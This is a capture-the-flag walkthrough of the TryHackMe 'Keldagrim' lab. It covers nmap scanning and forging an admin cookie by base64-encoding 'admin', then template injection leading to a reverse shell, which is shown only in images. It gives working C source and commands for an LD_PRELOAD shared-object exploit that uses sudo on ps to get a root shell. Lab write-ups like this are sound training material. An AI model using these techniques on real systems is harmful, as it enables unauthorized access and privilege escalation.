TryHackMe | Keldagrim
Hello everyone,
I will explain the solution of the medium level machine as clearly as i work.

Let’s first scan for open ports and services with nmap.
sudo nmap -sSCV 10.10.211.169 -T4 -v

The web application is running on port 80 and the ssh service is active. let’s switch to web application

here we see a cookie with base64. What happens if we change this?

It looks like there is an admin user and let’s try to set our cookie accordingly
└─$ echo -n Z3Vlc3Q= | base64 -d
guest
└─$ echo -n admin | base64
YWRtaW4

I’ve logged into admin. Since I don’t understand anything here, I tried to interrupt with the burp suite.

When we decoded the “sales” value, it gave us a result. this is the same result we just saw on the admin page.
└─$ echo -n JDIsMTY1 | base64 -d
$2,165
Two things came to mind here. rce and ssti. I wanted to try the ssti because it made more sense.


I verified it’s ssti and created a payload to get the reverse shell.

Matching Defaults entries for jed on keldagrim:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
env_keep+=LD_PRELOAD
User jed may run the following commands on keldagrim:
(ALL : ALL) NOPASSWD: /bin/ps
jed@keldagrim:~$
I saw that the ps command works with sudo. but also that it belongs to the LD_PRELOAD environment
and I researched for privilege escalation
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
I saved the c codes in the exploit.c file and ran the following commands in the terminal to switch to root session
gcc -fPIC -shared -o exploit.so exploit.c -nostartfiles
ls -al exploit.so
sudo LD_PRELOAD=/tmp/exploit.so ps
whomi
cat /root/root.txt && cat /home/jed/user.txt